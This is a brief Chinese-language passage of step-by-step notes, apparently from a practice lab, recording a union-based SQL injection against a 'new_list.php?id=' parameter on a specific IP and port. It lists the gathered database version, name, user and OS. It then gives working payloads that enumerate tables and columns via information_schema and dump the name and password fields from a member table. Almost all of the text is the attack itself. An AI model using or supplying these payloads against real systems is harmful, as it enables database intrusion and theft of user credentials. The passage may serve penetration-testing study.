 45 信息收集：
46 数据库版本：version() 5.7.22-0ubuntu0.16.04.1
47 数据库名字：database() mozhe_Discuz_StormGroup
48 数据库用户：user() root@localhost
49 操作系统：@@version_compile_os Linux
50
51 查询指定数据库名mozhe_Discuz_StormGroup下的表名信息：
52 http://219.153.49.228:48354/new_list.php?id=-1 union select
1,group_concat(table_name),3,4 from information_schema.tables
where table_schema='mozhe_Discuz_StormGroup'
53
54 查询指定表名StormGroup_member下的列名信息：
55 http://219.153.49.228:48354/new_list.php?id=-1 union select
1,group_concat(column_name),3,4 from
information_schema.columns where
table_name='StormGroup_member'
56
57 查询指定数据
58 http://219.153.49.228:48354/new_list.php?id=-1 union select
1,name,password,4 from StormGroup_member